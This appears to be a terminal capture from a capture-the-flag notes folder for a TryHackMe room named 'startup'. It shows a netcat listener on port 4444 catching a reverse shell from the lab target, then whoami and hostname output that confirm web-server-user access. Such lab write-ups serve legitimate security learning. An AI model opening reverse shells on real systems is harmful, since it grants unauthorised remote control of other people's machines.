 alex@morgoth ~/github/ctf_notes/thm/startup ‹master›
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.13.1.218] from (UNKNOWN) [10.10.153.2] 42928
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 00:14:18 up 2 min,  0 users,  load average: 0.02, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
startup
$